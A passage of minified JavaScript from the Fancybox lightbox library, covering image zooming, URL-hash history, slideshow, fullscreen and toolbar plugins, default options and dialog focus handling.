i.onWheel(e,t)},{passive:!1}),e.$content.addEventListener("click",function(t){return i.onClick(e,t)},{passive:!1}),this.revealContent(e)):this.fancybox.setError(e,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(t){var e=this;t.Panzoom||(t.Panzoom=new A(t.$el,f(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:t.$wrap,content:t.$image,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),t.Panzoom.on("startAnimation",function(){e.fancybox.trigger("Image.startAnimation",t)}),t.Panzoom.on("endAnimation",function(){"zoomIn"===t.state&&e.fancybox.done(t),e.handleCursor(t),e.fancybox.trigger("Image.endAnimation",t)}),t.Panzoom.on("afterUpdate",function(){e.handleCursor(t),e.fancybox.trigger("Image.afterUpdate",t)}))}},{key:"revealContent",value:function(t){null===this.fancybox.Carousel.prevPage&&t.index===this.fancybox.options.startIndex&&this.canZoom(t)?this.zoomIn():this.fancybox.revealContent(t)}},{key:"getZoomInfo",value:function(t){var e=t.$thumb.getBoundingClientRect(),i=e.width,o=e.height,n=t.$content.getBoundingClientRect(),s=n.width,a=n.height,r=n.top-e.top,t=n.left-e.left,n=this.fancybox.option("Image.zoomOpacity");return"auto"===n&&(n=.1<Math.abs(i/o-s/a)),{top:r,left:t,scale:e.width/s,opacity:n}}},{key:"canZoom",value:function(t){var e=this.fancybox,i=e.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(!e.option("Image.zoom")||"contain"!==e.option("Image.fit"))return!1;var o=t.$thumb;if(!o||"loading"===t.state)return!1;i.classList.add("fancybox__no-click");var n=o.getBoundingClientRect();return o=this.fancybox.option("Image.ignoreCoveredThumbnail")?(e=document.elementFromPoint(n.left+1,n.top+1)===o,t=document.elementFromPoint(n.right-1,n.bottom-1)===o,e&&t):document.elementFromPoint(n.left+.5*n.width,n.top+.5*n.height)===o,i.classList.remove("fancybox__no-click"),o}},{key:"zoomIn",value:function(){var t=this.fancybox,e=t.getSlide(),i=e.Panzoom,o=this.getZoomInfo(e),n=o.top,s=o.left,a=o.scale,o=o.opacity;e.state="zoomIn",t.trigger("reveal",e),i.panTo({x:-1*s,y:-1*n,scale:a,friction:0,ignoreBounds:!0}),!(e.$content.style.visibility="")===o&&i.on("afterTransform",function(t){"zoomIn"!==e.state&&"zoomOut"!==e.state||(t.$content.style.opacity=Math.min(1,1-(1-t.content.scale)/(1-a)))}),i.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var s,t,a=this,e=this.fancybox,r=e.getSlide(),l=r.Panzoom;l&&(r.state="zoomOut",e.state="customClosing",r.$caption&&(r.$caption.style.visibility="hidden"),s=this.fancybox.option("Image.zoomFriction"),t=function(t){var e=a.getZoomInfo(r),i=e.top,o=e.left,n=e.scale,e=e.opacity;t||e||(s*=.82),l.panTo({x:-1*o,y:-1*i,scale:n,friction:s,ignoreBounds:!0}),s*=.98},window.addEventListener("scroll",t),l.on("endAnimation",function(){window.removeEventListener("scroll",t),e.destroy()}),t())}},{key:"handleCursor",value:function(t){var e,i;"image"===t.type&&(e=t.Panzoom,i=this.fancybox.option("Image.click",!1,t),t=t.$el.classList,e&&"toggleZoom"===i?t[e&&1===e.content.scale&&.01<e.option("maxScale")-e.content.scale?"add":"remove"](this.fancybox.option("Image.canZoomInClass")):"close"===i&&t.add(this.fancybox.option("Image.canZoomOutClass")))}},{key:"onWheel",value:function(t,e){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",e))switch(this.fancybox.option("Image.wheel")){case"zoom":t.Panzoom&&t.Panzoom.zoomWithWheel(e);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[e.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(e,i){var o=this;if("ready"===this.fancybox.state){var t=e.Panzoom;if(!t||!t.dragPosition.midPoint&&0===t.dragOffset.x&&0===t.dragOffset.y&&1===t.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var n=function(t){switch(t){case"toggleZoom":i.stopPropagation(),e.Panzoom&&e.Panzoom.zoomWithClick(i);break;case"close":o.fancybox.close();break;case"next":i.stopPropagation(),o.fancybox.next()}},s=this.fancybox.option("Image.click"),t=this.fancybox.option("Image.doubleClick");t?this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null,n(t)):this.clickTimer=setTimeout(function(){o.clickTimer=null,n(s)},300):n(s)}}}},{key:"onPageChange",value:function(t,e){var i=t.getSlide();e.slides.forEach(function(t){t.Panzoom&&"done"===t.state&&t.index!==i.index&&t.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})})}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]),z=Q;function Q(t){l(this,Q),this.fancybox=t;for(var e=0,i=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];e<i.length;e++){var o=i[e];this[o]=this[o].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}z.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};function G(){var t=window.location.hash.substr(1),e=t.split("-"),i=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||null;return{hash:t,slug:e.join("-"),index:i}}var M=(n(ot,[{key:"onChange",value:function(){var t=this,e=this.fancybox,i=e.Carousel;this.timer&&clearTimeout(this.timer);var o=null===i.prevPage,n=e.getSlide(),s=n.$trigger&&n.$trigger.dataset,e=window.location.hash.substr(1),a=!1;n.slug?a=n.slug:(s=s&&s.fancybox)&&s.length&&"true"!==s&&(a=s+(1<i.slides.length?"-"+(n.index+1):"")),o&&(this.origHash=e!==a?this.origHash:""),a&&e!==a&&(this.timer=setTimeout(function(){try{window.history[o?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+"#"+a),o&&(t.hasCreatedHistory=!0)}catch(t){}},300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose){if(!this.hasCreatedHistory)try{return void window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash?"#"+this.origHash:""))}catch(t){}window.history.back()}}},{key:"attach",value:function(t){t.on(this.events)}},{key:"detach",value:function(t){t.off(this.events)}}],[{key:"startFromUrl",value:function(){var t,e,i;ot.Fancybox&&!ot.Fancybox.getInstance()&&(e=(t=G()).hash,i=t.slug,t=t.index,i&&((e=document.querySelector('[data-slug="'.concat(e,'"]')))&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),ot.Fancybox.getInstance()||(i=document.querySelectorAll('[data-fancybox="'.concat(i,'"]'))).length&&(null===t&&1===i.length?e=i[0]:t&&(e=i[t-1]),e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))))}},{key:"onHashChange",value:function(){var t=G(),e=t.slug,i=t.index,o=ot.Fancybox.getInstance();if(o){if(e){var n,s=o.Carousel,a=x(s.slides);try{for(a.s();!(n=a.n()).done;){var r=n.value;if(r.slug&&r.slug===e)return s.slideTo(r.index)}}catch(t){a.e(t)}finally{a.f()}t=o.getSlide(),t=t.$trigger&&t.$trigger.dataset;if(t&&t.fancybox===e)return s.slideTo(i-1)}o.plugins.Hash.hasSilentClose=!0,o.close()}ot.startFromUrl()}},{key:"create",value:function(t){function e(){window.addEventListener("hashchange",ot.onHashChange,!1),ot.startFromUrl()}ot.Fancybox=t,R&&window.requestAnimationFrame(function(){/complete|interactive|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e)})}},{key:"destroy",value:function(){window.removeEventListener("hashchange",ot.onHashChange,!1)}}]),ot),J={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(t){J.pageXOffset=window.pageXOffset,J.pageYOffset=window.pageYOffset,t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},tt=(n(it,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var t,e,i=this;this.active&&!this.timer&&(t=this.fancybox.option("slideshow.delay",3e3),this.timer=setTimeout(function(){i.timer=null,i.fancybox.option("infinite")||i.fancybox.getSlide().index!==i.fancybox.Carousel.slides.length-1?i.fancybox.next():i.fancybox.jumpTo(0,{friction:0})},t),(e=this.$progress)||((e=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel),(this.$progress=e).offsetHeight),e.style.transitionDuration="".concat(t,"ms"),e.style.transform="scaleX(1)")}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():1<this.fancybox.Carousel.slides.length&&this.activate()}}]),it),D={display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0,items:{counter:{type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',tabindex:-1,position:"left"},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg viewBox="0 0 24 24"><path d="M15 4l-8 8 8 8"/></svg>',click:function(t){t.preventDefault(),this.fancybox.prev()}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg viewBox="0 0 24 24"><path d="M8 4l8 8-8 8"/></svg>',click:function(t){t.preventDefault(),this.fancybox.next()}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(t){t.preventDefault(),J.element()?J.deactivate():J.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(t){t.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg viewBox="0 0 24 24"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(t){t.preventDefault();t=this.fancybox.getSlide().Panzoom;t&&t.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg viewBox="0 0 24 24"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(t){t.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg viewBox="0 0 24 24"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(t){t.stopPropagation();t=this.fancybox.plugins.Thumbs;t&&t.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg viewBox="0 0 24 24"><path d="M20 20L4 4m16 0L4 20"></path></svg>',tabindex:0,click:function(t){t.stopPropagation(),t.preventDefault(),this.fancybox.close()}}}},N=(n(et,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var t,e=!1,i=x(this.fancybox.items);try{for(i.s();!(t=i.n()).done;)if("image"===t.value.type){e=!0;break}}catch(t){i.e(t)}finally{i.f()}if(!e)return void(this.state="disabled")}var o,n=x(this.fancybox.option("Toolbar.display"));try{for(n.s();!(o=n.n()).done;){var s=o.value;if("close"===(g(s)?s.id:s)){this.fancybox.options.closeButton=!1;break}}}catch(t){n.e(t)}finally{n.f()}}},{key:"onPrepare",value:function(){if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new tt(this.fancybox),!this.fancybox.Carousel.prevPage&&(this.fancybox.option("slideshow.autoStart")&&this.Slideshow.activate(),this.fancybox.option("fullscreen.autoStart")&&!J.element())))try{J.activate(this.fancybox.$container)}catch(t){}}},{key:"onFsChange",value:function(){window.scrollTo(J.pageXOffset,J.pageYOffset)}},{key:"onSettle",value:function(){this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.getSlide().index!==this.fancybox.Carousel.slides.length-1||this.fancybox.option("infinite")?"done"===this.fancybox.getSlide().state&&this.Slideshow.setTimer():this.Slideshow.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(t,e){e.index===t.getSlide().index&&(this.update(),this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.option("infinite")||e.index!==this.fancybox.Carousel.slides.length-1?this.Slideshow.setTimer():this.Slideshow.deactivate()))}},{key:"onRefresh",value:function(t){t&&t.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow||!this.Slideshow.isActive()||t&&"done"!==t.state||this.Slideshow.deactivate())}},{key:"onKeydown",value:function(t,e,i){" "===e&&this.Slideshow&&(this.Slideshow.toggle(),i.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(t){var e,i;"div"===t.type?e=document.createElement("div"):(e=document.createElement("link"===t.type?"a":"button")).classList.add("carousel__button"),e.innerHTML=t.html,e.setAttribute("tabindex",t.tabindex||0),t.class&&(i=e.classList).add.apply(i,w(t.class.split(" "))),t.label&&e.setAttribute("title",this.fancybox.localize("{{".concat(t.label,"}}"))),t.click&&e.addEventListener("click",t.click.bind(this)),"prev"===t.id&&e.setAttribute("data-fancybox-prev",""),"next"===t.id&&e.setAttribute("data-fancybox-next","");t=e.querySelector("svg");return t&&(t.setAttribute("role","img"),t.setAttribute("tabindex","-1"),t.setAttribute("xmlns","http://www.w3.org/2000/svg")),e}},{key:"build",value:function(){var n=this;this.cleanup();var s,a=this.fancybox.option("Toolbar.items"),r=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],l=this.fancybox.plugins.Thumbs,t=x(this.fancybox.option("Toolbar.display"));try{for(t.s();!(s=t.n()).done;)!function(){var t=s.value,e=void 0,i=void 0,i=g(t)?(e=t.id,f({},a[e],t)):a[e=t];if(["counter","next","prev","slideshow"].includes(e)&&n.fancybox.items.length<2)return;if("fullscreen"===e){if(!document.fullscreenEnabled||window.fullScreen)return;document.addEventListener("fullscreenchange",n.onFsChange)}if("thumbs"===e&&(!l||"disabled"===l.state))return;if(!i)return;var o=i.position||"right",e=r.find(function(t){return t.position===o});e&&e.items.push(i)}()}catch(n){t.e(n)}finally{t.f()}var e=document.createElement("div");e.classList.add("fancybox__toolbar");for(var i=0,o=r;i<o.length;i++){var c=o[i];if(c.items.length){var d=document.createElement("div");d.classList.add("fancybox__toolbar__items"),d.classList.add("fancybox__toolbar__items--".concat(c.position));var u,h=x(c.items);try{for(h.s();!(u=h.n()).done;){var p=u.value;d.appendChild(this.createElement(p))}}catch(n){h.e(n)}finally{h.f()}e.appendChild(d)}}this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel),this.$container=e}},{key:"update",value:function(){var t,e=this.fancybox.getSlide(),i=e.index,o=this.fancybox.items.length,n=e.downloadSrc||("image"!==e.type||e.error?null:e.src),s=x(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(s.s();!(t=s.n()).done;){var a=t.value;n?(a.removeAttribute("disabled"),a.removeAttribute("tabindex"),a.setAttribute("href",n),a.setAttribute("download",n),a.setAttribute("target","_blank")):(a.setAttribute("disabled",""),a.setAttribute("tabindex",-1),a.removeAttribute("href"),a.removeAttribute("download"))}}catch(t){s.e(t)}finally{s.f()}var r,l=e.Panzoom,c=l&&l.option("maxScale")>l.option("baseScale"),d=x(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(d.s();!(r=d.n()).done;){var u=r.value;c?u.removeAttribute("disabled"):u.setAttribute("disabled","")}}catch(t){d.e(t)}finally{d.f()}var h,p=x(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(p.s();!(h=p.n()).done;)h.value.innerHTML=e.index+1}catch(t){p.e(t)}finally{p.f()}var f,m=x(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(m.s();!(f=m.n()).done;)f.value.innerHTML=o}catch(t){m.e(t)}finally{m.f()}if(!this.fancybox.option("infinite")){var g,v=x(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(v.s();!(g=v.n()).done;){var y=g.value;0===i?y.setAttribute("disabled",""):y.removeAttribute("disabled")}}catch(t){v.e(t)}finally{v.f()}var w,b=x(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(b.s();!(w=b.n()).done;){var k=w.value;i===o-1?k.setAttribute("disabled",""):k.removeAttribute("disabled")}}catch(t){b.e(t)}finally{b.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),et);function et(t){var i=this;l(this,et),this.fancybox=t,this.$container=null,this.state="init";for(var e=0,o=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];e<o.length;e++){var n=o[e];this[n]=this[n].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return i.onRefresh()},"Image.startAnimation":function(t,e){return i.onRefresh(e)},"Image.afterUpdate":function(t,e){return i.onRefresh(e)}}}function it(t){l(this,it),this.fancybox=t,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}function ot(t){l(this,ot),this.fancybox=t;for(var e=0,i=["onChange","onClosing"];e<i.length;e++){var o=i[e];this[o]=this[o].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}N.defaults=D;var M={ScrollLock:q,Thumbs:W,Html:Z,Toolbar:N,Image:z,Hash:M},nt={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},st={},at=0,rt=function(){s(u,_);var i=d(u);function u(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return l(this,u),(e=i.call(this,f(!0,{},nt,e))).bindHandlers(),e.state="init",e.setItems(t),e.attachPlugins(u.Plugins),e.trigger("init"),!0===e.option("hideScrollbar")&&e.hideScrollbar(),e.initLayout(),e.initCarousel(),e.attachEvents(),st[e.id]=c(e),e.trigger("prepare"),e.state="ready",e.trigger("ready"),e.$container.setAttribute("aria-hidden","false"),e.option("trapFocus")&&e.focus(),e}return n(u,[{key:"bindHandlers",value:function(){for(var t=0,e=["onMousedown","onKeydown","onClick","onFocus","onCreateSlide","onTouchMove","onTouchEnd","onTransform"];t<e.length;t++){var i=e[t];this[i]=this[i].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown,!0),this.option("trapFocus")&&document.addEventListener("focus",this.onFocus,!0),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown,!0),document.removeEventListener("focus",this.onFocus,!0),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var i=this;this.$root=this.option("parentEl")||document.body;var t=this.option("template.main");t&&(this.$root.insertAdjacentHTML("beforeend",this.localize(t)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return i.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach(function(t){var e;return(e=i.$container).setAttribute.apply(e,w(t))}),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),(this.$container.Fancybox=this).id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++at,this.$container.setAttribute("id","fancybox-"+this.id));var e=this.options.mainClass;return e&&(t=this.$container.classList).add.apply(t,w(e.split(" "))),document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(t){var e,i=[],o=x(t);try{for(o.s();!(e=o.n()).done;){var n,s=e.value,a=s.$trigger;a&&(n=a.dataset||{},s.src=n.src||a.getAttribute("href")||s.src,s.type=n.type||s.type,!s.src&&a instanceof HTMLImageElement&&(s.src=a.currentSrc||s.$trigger.src));var r,l=s.$thumb;l||!(l=(r=s.$trigger&&s.$trigger.origTarget)?r instanceof HTMLImageElement?r:r.querySelector("img"):l)&&s.$trigger&&(l=s.$trigger instanceof HTMLImageElement?s.$trigger:s.$trigger.querySelector("img")),s.$thumb=l||null;var c=s.thumb;(c=!c&&s.$thumb?l.currentSrc||l.src:c)||"image"!==s.type||(c=s.src),s.thumb=c||null,s.caption=s.caption||"",i.push(s)}}catch(t){o.e(t)}finally{o.f()}this.items=i}},{key:"initCarousel",value:function(){var n=this;return this.Carousel=new F(this.$carousel,f(!0,{},{prefix:"",classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return n.Carousel&&n.Carousel.pages&&n.Carousel.pages.length<2&&!n.options.dragToClose},lockAxis:function(){if(n.Carousel){var t="x";return n.options.dragToClose&&(t+="y"),t}}},on:{"*":function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];return n.trigger.apply(n,["Carousel.".concat(t)].concat(i))},init:function(t){return n.Carousel=t},createSlide:this.onCreateSlide}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(t,e){var i,o,n=e.caption||"";"string"==typeof(n="function"==typeof this.options.caption?this.options.caption.call(this,this,this.Carousel,e):n)&&n.length&&(i=document.createElement("div"),o="fancybox__caption_".concat(this.id,"_").concat(e.index),i.className="fancybox__caption",i.innerHTML=n,i.setAttribute("id",o),e.$caption=e.$el.appendChild(i),e.$el.classList.add("has-caption"),e.$el.setAttribute("aria-labelledby",o))}},{key:"onFocus",value:function(t){this.focus(t)}},{key:"onClick",value:function(t){if(!t.defaultPrevented&&!t.target.closest(".fancybox__content")&&!getSelection().toString().length&&!1!==this.trigger("click",t))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}},{key:"onTouchMove",value:function(){var t=this.getSlide().Panzoom;return!t||1===t.content.scale}},{key:"onTouchEnd",value:function(t){var e=t.dragOffset.y;150<=Math.abs(e)||35<=Math.abs(e)&&t.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(t.content.y<0?"Up":"Down")),this.close()):"y"===t.lockAxis&&t.panTo({y:0})}},{key:"onTransform",value:function(t){var e;this.$backdrop&&(t=(e=Math.abs(t.content.y))<1?"":Math.max(.33,Math.min(1,1-e/t.content.fitHeight*1.5)),this.$container.style.setProperty("--fancybox-ts",t?"0s":""),this.$container.style.setProperty("--fancybox-opacity",t))}},{key:"onMousedown",value:function(){document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(t){var e,i,o;u.getInstance().id===this.id&&(document.body.classList.remove("is-using-mouse"),o=t.key,!(e=this.option("keyboard"))||t.ctrlKey||t.altKey||t.shiftKey||(i=(i=document.activeElement&&document.activeElement.classList)&&i.contains("carousel__button"),("Escape"===o||i||!t.target.isContentEditable&&-1===["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(t.target.nodeName))&&(!1===this.trigger("keydown",o,t)||"function"==typeof this[o=e[o]]&&this[o]())))}},{key:"getSlide",value:function(){var t=this.Carousel;if(!t)return null;var e=null===t.page?t.option("initialPage"):t.page,t=t.pages||[];return t.length&&t[e]?t[e].slides[0]:null}},{key:"focus",value:function(t){function e(t){if(t){i.ignoreFocusChange=!0;try{t.setActive?t.setActive():u.preventScrollSupported?t.focus({preventScroll:!0}):t.focus()}catch(t){}i.ignoreFocusChange=!1}}var i=this;if(!(this.ignoreFocusChange||-1<["init","closing","customClosing","destroy"].indexOf(this.state))){var o=this.getSlide().$el;if(o){t&&t.preventDefault();for(var n,s,a=[],r=0,l=Array.from(this.$container.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])']));r<l.length;r++){var c=l[r],d=o.contains(c);d||!this.Carousel.$viewport.contains(c)?(a.push(c),void 0!==c.dataset.origTabindex&&(c.tabIndex=c.dataset.tabindex,c.removeAttribute("data-tabindex")),c.hasAttribute("autoFocus")||!n&&d?n=c:c.matches(".fancybox__button--close")&&(s=c)):(c.dataset.origTabindex=void 0===c.dataset.origTabindex?c.getAttribute("tabindex"):c.dataset.origTabindex,c.tabIndex=-1)}-1<a.indexOf(document.activeElement)?this.lastFocus=document.activeElement:t?o.contains(document.activeElement)||(this.lastFocus===a[0]?e(a[a.length-1]):(t=a.indexOf(this.lastFocus))<a.length-2?e(a[t+1]):e(a[0]),this.lastFocus=document.activeElement):e(n||s||a[0])}}}},{key:"hideScrollbar",value:function(){var 